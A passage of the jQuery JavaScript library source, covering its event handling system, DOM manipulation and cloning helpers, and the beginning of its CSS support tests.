			if ( !( handlers = events[ type ] ) ) {
				handlers = events[ type ] = [];
				handlers.delegateCount = 0;

				// Only use addEventListener if the special events handler returns false
				if ( !special.setup ||
					special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

					if ( elem.addEventListener ) {
						elem.addEventListener( type, eventHandle );
					}
				}
			}

			if ( special.add ) {
				special.add.call( elem, handleObj );

				if ( !handleObj.handler.guid ) {
					handleObj.handler.guid = handler.guid;
				}
			}

			// Add to the element's handler list, delegates in front
			if ( selector ) {
				handlers.splice( handlers.delegateCount++, 0, handleObj );
			} else {
				handlers.push( handleObj );
			}

			// Keep track of which events have ever been used, for event optimization
			jQuery.event.global[ type ] = true;
		}

	},

	// Detach an event or set of events from an element
	remove: function( elem, types, handler, selector, mappedTypes ) {

		var j, origCount, tmp,
			events, t, handleObj,
			special, handlers, type, namespaces, origType,
			elemData = dataPriv.hasData( elem ) && dataPriv.get( elem );

		if ( !elemData || !( events = elemData.events ) ) {
			return;
		}

		// Once for each type.namespace in types; type may be omitted
		types = ( types || "" ).match( rnothtmlwhite ) || [ "" ];
		t = types.length;
		while ( t-- ) {
			tmp = rtypenamespace.exec( types[ t ] ) || [];
			type = origType = tmp[ 1 ];
			namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

			// Unbind all events (on this namespace, if provided) for the element
			if ( !type ) {
				for ( type in events ) {
					jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
				}
				continue;
			}

			special = jQuery.event.special[ type ] || {};
			type = ( selector ? special.delegateType : special.bindType ) || type;
			handlers = events[ type ] || [];
			tmp = tmp[ 2 ] &&
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

			// Remove matching events
			origCount = j = handlers.length;
			while ( j-- ) {
				handleObj = handlers[ j ];

				if ( ( mappedTypes || origType === handleObj.origType ) &&
					( !handler || handler.guid === handleObj.guid ) &&
					( !tmp || tmp.test( handleObj.namespace ) ) &&
					( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
					handlers.splice( j, 1 );

					if ( handleObj.selector ) {
						handlers.delegateCount--;
					}
					if ( special.remove ) {
						special.remove.call( elem, handleObj );
					}
				}
			}

			// Remove generic event handler if we removed something and no more handlers exist
			// (avoids potential for endless recursion during removal of special event handlers)
			if ( origCount && !handlers.length ) {
				if ( !special.teardown ||
					special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

					jQuery.removeEvent( elem, type, elemData.handle );
				}

				delete events[ type ];
			}
		}

		// Remove data and the expando if it's no longer used
		if ( jQuery.isEmptyObject( events ) ) {
			dataPriv.remove( elem, "handle events" );
		}
	},

	dispatch: function( nativeEvent ) {

		var i, j, ret, matched, handleObj, handlerQueue,
			args = new Array( arguments.length ),

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( nativeEvent ),

			handlers = (
				dataPriv.get( this, "events" ) || Object.create( null )
			)[ event.type ] || [],
			special = jQuery.event.special[ event.type ] || {};

		// Use the fix-ed jQuery.Event rather than the (read-only) native event
		args[ 0 ] = event;

		for ( i = 1; i < arguments.length; i++ ) {
			args[ i ] = arguments[ i ];
		}

		event.delegateTarget = this;

		// Call the preDispatch hook for the mapped type, and let it bail if desired
		if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
			return;
		}

		// Determine handlers
		handlerQueue = jQuery.event.handlers.call( this, event, handlers );

		// Run delegates first; they may want to stop propagation beneath us
		i = 0;
		while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
			event.currentTarget = matched.elem;

			j = 0;
			while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

				// If the event is namespaced, then each handler is only invoked if it is
				// specially universal or its namespaces are a superset of the event's.
				if ( !event.rnamespace || handleObj.namespace === false ||
					event.rnamespace.test( handleObj.namespace ) ) {

					event.handleObj = handleObj;
					event.data = handleObj.data;

					ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

					if ( ret !== undefined ) {
						if ( ( event.result = ret ) === false ) {
							event.preventDefault();
							event.stopPropagation();
						}
					}
				}
			}
		}

		// Call the postDispatch hook for the mapped type
		if ( special.postDispatch ) {
			special.postDispatch.call( this, event );
		}

		return event.result;
	},

	handlers: function( event, handlers ) {
		var i, handleObj, sel, matchedHandlers, matchedSelectors,
			handlerQueue = [],
			delegateCount = handlers.delegateCount,
			cur = event.target;

		// Find delegate handlers
		if ( delegateCount &&

			// Support: IE <=9
			// Black-hole SVG <use> instance trees (trac-13180)
			cur.nodeType &&

			// Support: Firefox <=42
			// Suppress spec-violating clicks indicating a non-primary pointer button (trac-3861)
			// https://www.w3.org/TR/DOM-Level-3-Events/#event-type-click
			// Support: IE 11 only
			// ...but not arrow key "clicks" of radio inputs, which can have `button` -1 (gh-2343)
			!( event.type === "click" && event.button >= 1 ) ) {

			for ( ; cur !== this; cur = cur.parentNode || this ) {

				// Don't check non-elements (trac-13208)
				// Don't process clicks on disabled elements (trac-6911, trac-8165, trac-11382, trac-11764)
				if ( cur.nodeType === 1 && !( event.type === "click" && cur.disabled === true ) ) {
					matchedHandlers = [];
					matchedSelectors = {};
					for ( i = 0; i < delegateCount; i++ ) {
						handleObj = handlers[ i ];

						// Don't conflict with Object.prototype properties (trac-13203)
						sel = handleObj.selector + " ";

						if ( matchedSelectors[ sel ] === undefined ) {
							matchedSelectors[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
								jQuery.find( sel, this, null, [ cur ] ).length;
						}
						if ( matchedSelectors[ sel ] ) {
							matchedHandlers.push( handleObj );
						}
					}
					if ( matchedHandlers.length ) {
						handlerQueue.push( { elem: cur, handlers: matchedHandlers } );
					}
				}
			}
		}

		// Add the remaining (directly-bound) handlers
		cur = this;
		if ( delegateCount < handlers.length ) {
			handlerQueue.push( { elem: cur, handlers: handlers.slice( delegateCount ) } );
		}

		return handlerQueue;
	},

	addProp: function( name, hook ) {
		Object.defineProperty( jQuery.Event.prototype, name, {
			enumerable: true,
			configurable: true,

			get: isFunction( hook ) ?
				function() {
					if ( this.originalEvent ) {
						return hook( this.originalEvent );
					}
				} :
				function() {
					if ( this.originalEvent ) {
						return this.originalEvent[ name ];
					}
				},

			set: function( value ) {
				Object.defineProperty( this, name, {
					enumerable: true,
					configurable: true,
					writable: true,
					value: value
				} );
			}
		} );
	},

	fix: function( originalEvent ) {
		return originalEvent[ jQuery.expando ] ?
			originalEvent :
			new jQuery.Event( originalEvent );
	},

	special: {
		load: {

			// Prevent triggered image.load events from bubbling to window.load
			noBubble: true
		},
		click: {

			// Utilize native event to ensure correct state for checkable inputs
			setup: function( data ) {

				// For mutual compressibility with _default, replace `this` access with a local var.
				// `|| data` is dead code meant only to preserve the variable through minification.
				var el = this || data;

				// Claim the first handler
				if ( rcheckableType.test( el.type ) &&
					el.click && nodeName( el, "input" ) ) {

					// dataPriv.set( el, "click", ... )
					leverageNative( el, "click", returnTrue );
				}

				// Return false to allow normal processing in the caller
				return false;
			},
			trigger: function( data ) {

				// For mutual compressibility with _default, replace `this` access with a local var.
				// `|| data` is dead code meant only to preserve the variable through minification.
				var el = this || data;

				// Force setup before triggering a click
				if ( rcheckableType.test( el.type ) &&
					el.click && nodeName( el, "input" ) ) {

					leverageNative( el, "click" );
				}

				// Return non-false to allow normal event-path propagation
				return true;
			},

			// For cross-browser consistency, suppress native .click() on links
			// Also prevent it if we're currently inside a leveraged native-event stack
			_default: function( event ) {
				var target = event.target;
				return rcheckableType.test( target.type ) &&
					target.click && nodeName( target, "input" ) &&
					dataPriv.get( target, "click" ) ||
					nodeName( target, "a" );
			}
		},

		beforeunload: {
			postDispatch: function( event ) {

				// Support: Firefox 20+
				// Firefox doesn't alert if the returnValue field is not set.
				if ( event.result !== undefined && event.originalEvent ) {
					event.originalEvent.returnValue = event.result;
				}
			}
		}
	}
};

// Ensure the presence of an event listener that handles manually-triggered
// synthetic events by interrupting progress until reinvoked in response to
// *native* events that it fires directly, ensuring that state changes have
// already occurred before other listeners are invoked.
function leverageNative( el, type, expectSync ) {

	// Missing expectSync indicates a trigger call, which must force setup through jQuery.event.add
	if ( !expectSync ) {
		if ( dataPriv.get( el, type ) === undefined ) {
			jQuery.event.add( el, type, returnTrue );
		}
		return;
	}

	// Register the controller as a special universal handler for all event namespaces
	dataPriv.set( el, type, false );
	jQuery.event.add( el, type, {
		namespace: false,
		handler: function( event ) {
			var notAsync, result,
				saved = dataPriv.get( this, type );

			if ( ( event.isTrigger & 1 ) && this[ type ] ) {

				// Interrupt processing of the outer synthetic .trigger()ed event
				// Saved data should be false in such cases, but might be a leftover capture object
				// from an async native handler (gh-4350)
				if ( !saved.length ) {

					// Store arguments for use when handling the inner native event
					// There will always be at least one argument (an event object), so this array
					// will not be confused with a leftover capture object.
					saved = slice.call( arguments );
					dataPriv.set( this, type, saved );

					// Trigger the native event and capture its result
					// Support: IE <=9 - 11+
					// focus() and blur() are asynchronous
					notAsync = expectSync( this, type );
					this[ type ]();
					result = dataPriv.get( this, type );
					if ( saved !== result || notAsync ) {
						dataPriv.set( this, type, false );
					} else {
						result = {};
					}
					if ( saved !== result ) {

						// Cancel the outer synthetic event
						event.stopImmediatePropagation();
						event.preventDefault();

						// Support: Chrome 86+
						// In Chrome, if an element having a focusout handler is blurred by
						// clicking outside of it, it invokes the handler synchronously. If
						// that handler calls `.remove()` on the element, the data is cleared,
						// leaving `result` undefined. We need to guard against this.
						return result && result.value;
					}

				// If this is an inner synthetic event for an event with a bubbling surrogate
				// (focus or blur), assume that the surrogate already propagated from triggering the
				// native event and prevent that from happening again here.
				// This technically gets the ordering wrong w.r.t. to `.trigger()` (in which the
				// bubbling surrogate propagates *after* the non-bubbling base), but that seems
				// less bad than duplication.
				} else if ( ( jQuery.event.special[ type ] || {} ).delegateType ) {
					event.stopPropagation();
				}

			// If this is a native event triggered above, everything is now in order
			// Fire an inner synthetic event with the original arguments
			} else if ( saved.length ) {

				// ...and capture the result
				dataPriv.set( this, type, {
					value: jQuery.event.trigger(

						// Support: IE <=9 - 11+
						// Extend with the prototype to reset the above stopImmediatePropagation()
						jQuery.extend( saved[ 0 ], jQuery.Event.prototype ),
						saved.slice( 1 ),
						this
					)
				} );

				// Abort handling of the native event
				event.stopImmediatePropagation();
			}
		}
	} );
}

jQuery.removeEvent = function( elem, type, handle ) {

	// This "if" is needed for plain objects
	if ( elem.removeEventListener ) {
		elem.removeEventListener( type, handle );
	}
};

jQuery.Event = function( src, props ) {

	// Allow instantiation without the 'new' keyword
	if ( !( this instanceof jQuery.Event ) ) {
		return new jQuery.Event( src, props );
	}

	// Event object
	if ( src && src.type ) {
		this.originalEvent = src;
		this.type = src.type;

		// Events bubbling up the document may have been marked as prevented
		// by a handler lower down the tree; reflect the correct value.
		this.isDefaultPrevented = src.defaultPrevented ||
				src.defaultPrevented === undefined &&

				// Support: Android <=2.3 only
				src.returnValue === false ?
			returnTrue :
			returnFalse;

		// Create target properties
		// Support: Safari <=6 - 7 only
		// Target should not be a text node (trac-504, trac-13143)
		this.target = ( src.target && src.target.nodeType === 3 ) ?
			src.target.parentNode :
			src.target;

		this.currentTarget = src.currentTarget;
		this.relatedTarget = src.relatedTarget;

	// Event type
	} else {
		this.type = src;
	}

	// Put explicitly provided properties onto the event object
	if ( props ) {
		jQuery.extend( this, props );
	}

	// Create a timestamp if incoming event doesn't have one
	this.timeStamp = src && src.timeStamp || Date.now();

	// Mark it as fixed
	this[ jQuery.expando ] = true;
};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// https://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
jQuery.Event.prototype = {
	constructor: jQuery.Event,
	isDefaultPrevented: returnFalse,
	isPropagationStopped: returnFalse,
	isImmediatePropagationStopped: returnFalse,
	isSimulated: false,

	preventDefault: function() {
		var e = this.originalEvent;

		this.isDefaultPrevented = returnTrue;

		if ( e && !this.isSimulated ) {
			e.preventDefault();
		}
	},
	stopPropagation: function() {
		var e = this.originalEvent;

		this.isPropagationStopped = returnTrue;

		if ( e && !this.isSimulated ) {
			e.stopPropagation();
		}
	},
	stopImmediatePropagation: function() {
		var e = this.originalEvent;

		this.isImmediatePropagationStopped = returnTrue;

		if ( e && !this.isSimulated ) {
			e.stopImmediatePropagation();
		}

		this.stopPropagation();
	}
};

// Includes all common event props including KeyEvent and MouseEvent specific props
jQuery.each( {
	altKey: true,
	bubbles: true,
	cancelable: true,
	changedTouches: true,
	ctrlKey: true,
	detail: true,
	eventPhase: true,
	metaKey: true,
	pageX: true,
	pageY: true,
	shiftKey: true,
	view: true,
	"char": true,
	code: true,
	charCode: true,
	key: true,
	keyCode: true,
	button: true,
	buttons: true,
	clientX: true,
	clientY: true,
	offsetX: true,
	offsetY: true,
	pointerId: true,
	pointerType: true,
	screenX: true,
	screenY: true,
	targetTouches: true,
	toElement: true,
	touches: true,
	which: true
}, jQuery.event.addProp );

jQuery.each( { focus: "focusin", blur: "focusout" }, function( type, delegateType ) {
	jQuery.event.special[ type ] = {

		// Utilize native event if possible so blur/focus sequence is correct
		setup: function() {

			// Claim the first handler
			// dataPriv.set( this, "focus", ... )
			// dataPriv.set( this, "blur", ... )
			leverageNative( this, type, expectSync );

			// Return false to allow normal processing in the caller
			return false;
		},
		trigger: function() {

			// Force setup before trigger
			leverageNative( this, type );

			// Return non-false to allow normal event-path propagation
			return true;
		},

		// Suppress native focus or blur if we're currently inside
		// a leveraged native-event stack
		_default: function( event ) {
			return dataPriv.get( event.target, type );
		},

		delegateType: delegateType
	};
} );

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://bugs.chromium.org/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
jQuery.each( {
	mouseenter: "mouseover",
	mouseleave: "mouseout",
	pointerenter: "pointerover",
	pointerleave: "pointerout"
}, function( orig, fix ) {
	jQuery.event.special[ orig ] = {
		delegateType: fix,
		bindType: fix,

		handle: function( event ) {
			var ret,
				target = this,
				related = event.relatedTarget,
				handleObj = event.handleObj;

			// For mouseenter/leave call the handler if related is outside the target.
			// NB: No relatedTarget if the mouse left/entered the browser window
			if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
				event.type = handleObj.origType;
				ret = handleObj.handler.apply( this, arguments );
				event.type = fix;
			}
			return ret;
		}
	};
} );

jQuery.fn.extend( {

	on: function( types, selector, data, fn ) {
		return on( this, types, selector, data, fn );
	},
	one: function( types, selector, data, fn ) {
		return on( this, types, selector, data, fn, 1 );
	},
	off: function( types, selector, fn ) {
		var handleObj, type;
		if ( types && types.preventDefault && types.handleObj ) {

			// ( event )  dispatched jQuery.Event
			handleObj = types.handleObj;
			jQuery( types.delegateTarget ).off(
				handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
					handleObj.origType,
				handleObj.selector,
				handleObj.handler
			);
			return this;
		}
		if ( typeof types === "object" ) {

			// ( types-object [, selector] )
			for ( type in types ) {
				this.off( type, selector, types[ type ] );
			}
			return this;
		}
		if ( selector === false || typeof selector === "function" ) {

			// ( types [, fn] )
			fn = selector;
			selector = undefined;
		}
		if ( fn === false ) {
			fn = returnFalse;
		}
		return this.each( function() {
			jQuery.event.remove( this, types, fn, selector );
		} );
	}
} );


var

	// Support: IE <=10 - 11, Edge 12 - 13 only
	// In IE/Edge using regex groups here causes severe slowdowns.
	// See https://connect.microsoft.com/IE/feedback/details/1736512/
	rnoInnerhtml = /<script|<style|<link/i,

	// checked="checked" or checked
	rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,

	rcleanScript = /^\s*<!\[CDATA\[|\]\]>\s*$/g;

// Prefer a tbody over its parent table for containing new rows
function manipulationTarget( elem, content ) {
	if ( nodeName( elem, "table" ) &&
		nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ) {

		return jQuery( elem ).children( "tbody" )[ 0 ] || elem;
	}

	return elem;
}

// Replace/restore the type attribute of script elements for safe DOM manipulation
function disableScript( elem ) {
	elem.type = ( elem.getAttribute( "type" ) !== null ) + "/" + elem.type;
	return elem;
}
function restoreScript( elem ) {
	if ( ( elem.type || "" ).slice( 0, 5 ) === "true/" ) {
		elem.type = elem.type.slice( 5 );
	} else {
		elem.removeAttribute( "type" );
	}

	return elem;
}

function cloneCopyEvent( src, dest ) {
	var i, l, type, pdataOld, udataOld, udataCur, events;

	if ( dest.nodeType !== 1 ) {
		return;
	}

	// 1. Copy private data: events, handlers, etc.
	if ( dataPriv.hasData( src ) ) {
		pdataOld = dataPriv.get( src );
		events = pdataOld.events;

		if ( events ) {
			dataPriv.remove( dest, "handle events" );

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}
	}

	// 2. Copy user data
	if ( dataUser.hasData( src ) ) {
		udataOld = dataUser.access( src );
		udataCur = jQuery.extend( {}, udataOld );

		dataUser.set( dest, udataCur );
	}
}

// Fix IE bugs, see support tests
function fixInput( src, dest ) {
	var nodeName = dest.nodeName.toLowerCase();

	// Fails to persist the checked state of a cloned checkbox or radio button.
	if ( nodeName === "input" && rcheckableType.test( src.type ) ) {
		dest.checked = src.checked;

	// Fails to return the selected option to the default selected state when cloning options
	} else if ( nodeName === "input" || nodeName === "textarea" ) {
		dest.defaultValue = src.defaultValue;
	}
}

function domManip( collection, args, callback, ignored ) {

	// Flatten any nested arrays
	args = flat( args );

	var fragment, first, scripts, hasScripts, node, doc,
		i = 0,
		l = collection.length,
		iNoClone = l - 1,
		value = args[ 0 ],
		valueIsFunction = isFunction( value );

	// We can't cloneNode fragments that contain checked, in WebKit
	if ( valueIsFunction ||
			( l > 1 && typeof value === "string" &&
				!support.checkClone && rchecked.test( value ) ) ) {
		return collection.each( function( index ) {
			var self = collection.eq( index );
			if ( valueIsFunction ) {
				args[ 0 ] = value.call( this, index, self.html() );
			}
			domManip( self, args, callback, ignored );
		} );
	}

	if ( l ) {
		fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
		first = fragment.firstChild;

		if ( fragment.childNodes.length === 1 ) {
			fragment = first;
		}

		// Require either new content or an interest in ignored elements to invoke the callback
		if ( first || ignored ) {
			scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
			hasScripts = scripts.length;

			// Use the original fragment for the last item
			// instead of the first because it can end up
			// being emptied incorrectly in certain situations (trac-8070).
			for ( ; i < l; i++ ) {
				node = fragment;

				if ( i !== iNoClone ) {
					node = jQuery.clone( node, true, true );

					// Keep references to cloned scripts for later restoration
					if ( hasScripts ) {

						// Support: Android <=4.0 only, PhantomJS 1 only
						// push.apply(_, arraylike) throws on ancient WebKit
						jQuery.merge( scripts, getAll( node, "script" ) );
					}
				}

				callback.call( collection[ i ], node, i );
			}

			if ( hasScripts ) {
				doc = scripts[ scripts.length - 1 ].ownerDocument;

				// Reenable scripts
				jQuery.map( scripts, restoreScript );

				// Evaluate executable scripts on first document insertion
				for ( i = 0; i < hasScripts; i++ ) {
					node = scripts[ i ];
					if ( rscriptType.test( node.type || "" ) &&
						!dataPriv.access( node, "globalEval" ) &&
						jQuery.contains( doc, node ) ) {

						if ( node.src && ( node.type || "" ).toLowerCase()  !== "module" ) {

							// Optional AJAX dependency, but won't run scripts if not present
							if ( jQuery._evalUrl && !node.noModule ) {
								jQuery._evalUrl( node.src, {
									nonce: node.nonce || node.getAttribute( "nonce" )
								}, doc );
							}
						} else {

							// Unwrap a CDATA section containing script contents. This shouldn't be
							// needed as in XML documents they're already not visible when
							// inspecting element contents and in HTML documents they have no
							// meaning but we're preserving that logic for backwards compatibility.
							// This will be removed completely in 4.0. See gh-4904.
							DOMEval( node.textContent.replace( rcleanScript, "" ), node, doc );
						}
					}
				}
			}
		}
	}

	return collection;
}

function remove( elem, selector, keepData ) {
	var node,
		nodes = selector ? jQuery.filter( selector, elem ) : elem,
		i = 0;

	for ( ; ( node = nodes[ i ] ) != null; i++ ) {
		if ( !keepData && node.nodeType === 1 ) {
			jQuery.cleanData( getAll( node ) );
		}

		if ( node.parentNode ) {
			if ( keepData && isAttached( node ) ) {
				setGlobalEval( getAll( node, "script" ) );
			}
			node.parentNode.removeChild( node );
		}
	}

	return elem;
}

jQuery.extend( {
	htmlPrefilter: function( html ) {
		return html;
	},

	clone: function( elem, dataAndEvents, deepDataAndEvents ) {
		var i, l, srcElements, destElements,
			clone = elem.cloneNode( true ),
			inPage = isAttached( elem );

		// Fix IE cloning issues
		if ( !support.noCloneChecked && ( elem.nodeType === 1 || elem.nodeType === 11 ) &&
				!jQuery.isXMLDoc( elem ) ) {

			// We eschew Sizzle here for performance reasons: https://jsperf.com/getall-vs-sizzle/2
			destElements = getAll( clone );
			srcElements = getAll( elem );

			for ( i = 0, l = srcElements.length; i < l; i++ ) {
				fixInput( srcElements[ i ], destElements[ i ] );
			}
		}

		// Copy the events from the original to the clone
		if ( dataAndEvents ) {
			if ( deepDataAndEvents ) {
				srcElements = srcElements || getAll( elem );
				destElements = destElements || getAll( clone );

				for ( i = 0, l = srcElements.length; i < l; i++ ) {
					cloneCopyEvent( srcElements[ i ], destElements[ i ] );
				}
			} else {
				cloneCopyEvent( elem, clone );
			}
		}

		// Preserve script evaluation history
		destElements = getAll( clone, "script" );
		if ( destElements.length > 0 ) {
			setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
		}

		// Return the cloned set
		return clone;
	},

	cleanData: function( elems ) {
		var data, elem, type,
			special = jQuery.event.special,
			i = 0;

		for ( ; ( elem = elems[ i ] ) !== undefined; i++ ) {
			if ( acceptData( elem ) ) {
				if ( ( data = elem[ dataPriv.expando ] ) ) {
					if ( data.events ) {
						for ( type in data.events ) {
							if ( special[ type ] ) {
								jQuery.event.remove( elem, type );

							// This is a shortcut to avoid jQuery.event.remove's overhead
							} else {
								jQuery.removeEvent( elem, type, data.handle );
							}
						}
					}

					// Support: Chrome <=35 - 45+
					// Assign undefined instead of using delete, see Data#remove
					elem[ dataPriv.expando ] = undefined;
				}
				if ( elem[ dataUser.expando ] ) {

					// Support: Chrome <=35 - 45+
					// Assign undefined instead of using delete, see Data#remove
					elem[ dataUser.expando ] = undefined;
				}
			}
		}
	}
} );

jQuery.fn.extend( {
	detach: function( selector ) {
		return remove( this, selector, true );
	},

	remove: function( selector ) {
		return remove( this, selector );
	},

	text: function( value ) {
		return access( this, function( value ) {
			return value === undefined ?
				jQuery.text( this ) :
				this.empty().each( function() {
					if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
						this.textContent = value;
					}
				} );
		}, null, value, arguments.length );
	},

	append: function() {
		return domManip( this, arguments, function( elem ) {
			if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
				var target = manipulationTarget( this, elem );
				target.appendChild( elem );
			}
		} );
	},

	prepend: function() {
		return domManip( this, arguments, function( elem ) {
			if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
				var target = manipulationTarget( this, elem );
				target.insertBefore( elem, target.firstChild );
			}
		} );
	},

	before: function() {
		return domManip( this, arguments, function( elem ) {
			if ( this.parentNode ) {
				this.parentNode.insertBefore( elem, this );
			}
		} );
	},

	after: function() {
		return domManip( this, arguments, function( elem ) {
			if ( this.parentNode ) {
				this.parentNode.insertBefore( elem, this.nextSibling );
			}
		} );
	},

	empty: function() {
		var elem,
			i = 0;

		for ( ; ( elem = this[ i ] ) != null; i++ ) {
			if ( elem.nodeType === 1 ) {

				// Prevent memory leaks
				jQuery.cleanData( getAll( elem, false ) );

				// Remove any remaining nodes
				elem.textContent = "";
			}
		}

		return this;
	},

	clone: function( dataAndEvents, deepDataAndEvents ) {
		dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
		deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

		return this.map( function() {
			return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
		} );
	},

	html: function( value ) {
		return access( this, function( value ) {
			var elem = this[ 0 ] || {},
				i = 0,
				l = this.length;

			if ( value === undefined && elem.nodeType === 1 ) {
				return elem.innerHTML;
			}

			// See if we can take a shortcut and just use innerHTML
			if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
				!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

				value = jQuery.htmlPrefilter( value );

				try {
					for ( ; i < l; i++ ) {
						elem = this[ i ] || {};

						// Remove element nodes and prevent memory leaks
						if ( elem.nodeType === 1 ) {
							jQuery.cleanData( getAll( elem, false ) );
							elem.innerHTML = value;
						}
					}

					elem = 0;

				// If using innerHTML throws an exception, use the fallback method
				} catch ( e ) {}
			}

			if ( elem ) {
				this.empty().append( value );
			}
		}, null, value, arguments.length );
	},

	replaceWith: function() {
		var ignored = [];

		// Make the changes, replacing each non-ignored context element with the new content
		return domManip( this, arguments, function( elem ) {
			var parent = this.parentNode;

			if ( jQuery.inArray( this, ignored ) < 0 ) {
				jQuery.cleanData( getAll( this ) );
				if ( parent ) {
					parent.replaceChild( elem, this );
				}
			}

		// Force callback invocation
		}, ignored );
	}
} );

jQuery.each( {
	appendTo: "append",
	prependTo: "prepend",
	insertBefore: "before",
	insertAfter: "after",
	replaceAll: "replaceWith"
}, function( name, original ) {
	jQuery.fn[ name ] = function( selector ) {
		var elems,
			ret = [],
			insert = jQuery( selector ),
			last = insert.length - 1,
			i = 0;

		for ( ; i <= last; i++ ) {
			elems = i === last ? this : this.clone( true );
			jQuery( insert[ i ] )[ original ]( elems );

			// Support: Android <=4.0 only, PhantomJS 1 only
			// .get() because push.apply(_, arraylike) throws on ancient WebKit
			push.apply( ret, elems.get() );
		}

		return this.pushStack( ret );
	};
} );
var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

var rcustomProp = /^--/;


var getStyles = function( elem ) {

		// Support: IE <=11 only, Firefox <=30 (trac-15098, trac-14150)
		// IE throws on elements created in popups
		// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
		var view = elem.ownerDocument.defaultView;

		if ( !view || !view.opener ) {
			view = window;
		}

		return view.getComputedStyle( elem );
	};

var swap = function( elem, options, callback ) {
	var ret, name,
		old = {};

	// Remember the old values, and insert the new ones
	for ( name in options ) {
		old[ name ] = elem.style[ name ];
		elem.style[ name ] = options[ name ];
	}

	ret = callback.call( elem );

	// Revert the old values
	for ( name in options ) {
		elem.style[ name ] = old[ name ];
	}

	return ret;
};


var rboxStyle = new RegExp( cssExpand.join( "|" ), "i" );

var whitespace = "[\\x20\\t\\r\\n\\f]";


var rtrimCSS = new RegExp(
	"^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$",
	"g"
);




( function() {

	// Executing both pixelPosition & boxSizingReliable tests require only one layout
	// so they're executed at the same time to save the second computation.
	function computeStyleTests() {

		// This is a singleton, we need to execute it only once
		if ( !div ) {
			return;
		}

		container.style.cssText = "position:absolute;left:-11111px;width:60px;" +
			"margin-top:1px;padding:0;border:0";
		div.style.cssText =
			"position:relative;display:block;box-sizing:border-box;overflow:scroll;" +
			"margin:auto;border:1px;padding:1px;" +
			"width:60%;top:1%";
		documentElement.appendChild( container ).appendChild( div );

		var divStyle = window.getComputedStyle( div );
		pixelPositionVal = divStyle.top !== "1%";

		// Support: Android 4.0 - 4.3 only, Firefox <=3 - 44
		reliableMarginLeftVal = roundPixelMeasures( divStyle.marginLeft ) === 12;

		// Support: Android 4.0 - 4.3 only, Safari <=9.1 - 10.1, iOS <=7.0 - 9.3
		// Some styles come back with percentage values, even though they shouldn't
		div.style.right = "60%";
		pixelBoxStylesVal = roundPixelMeasures( divStyle.right ) === 36;

		// Support: IE 9 - 11 only
		// Detect misreporting of content dimensions for box-sizing:border-box elements
		boxSizingReliableVal = roundPixelMeasures( divStyle.width ) === 36;

		// Support: IE 9 only
		// Detect overflow:scroll screwiness (gh-3699)
		// Support: Chrome <=64
		// Don't get tricked when zoom affects offsetWidth (gh-4029)
		div.style.position = "absolute";
		scrollboxSizeVal = roundPixelMeasures( div.offsetWidth / 3 ) === 12;

		documentElement.removeChild( container );

		// Nullify the div so it wouldn't be stored in the memory and
		// it will also be a sign that checks already performed
		div = null;
	}

	function roundPixelMeasures( measure ) {
		return Math.round( parseFloat( measure ) );
	}

	var pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal,
		reliableTrDimensionsVal, reliableMarginLeftVal,
		container = document.createElement( "div" ),
		div = document.createElement( "div" );

	// Finish early in limited (non-browser) environments
	if ( !div.style ) {
		return;
	}

	// Support: IE <=9 - 11 only
	// Style of cloned element affects source element cloned (trac-8908)
	div.style.backgroundClip = "content-box";
	div.cloneNode( true ).style.backgroundClip = "";
	support.clearCloneStyle = div.style.backgroundClip === "content-box";

	jQuery.extend( support, {
		boxSizingReliable: function() {
			computeStyleTests();
			return boxSizingReliableVal;
		},
		pixelBoxStyles: function() {
			computeStyleTests();
			return pixelBoxStylesVal;
		},
		pixelPosition: function() {
			computeStyleTests();
			return pixelPositionVal;
		},
		reliableMarginLeft: function() {
			computeStyleTests();
			return reliableMarginLeftVal;
		},
		scrollboxSize: function() {
			computeStyleTests();
			return scrollboxSizeVal;
		},

		// Support: IE 9 - 11+, Edge 15 - 18+
		// IE/Edge misreport `getComputedStyle` of table rows with width/height
		// set in CSS while `offset*` properties report correct values.
		// Behavior in IE 9 is more subtle than in newer versions & it passes
		// some versions of this test; make sure not to make it pass there!
		//
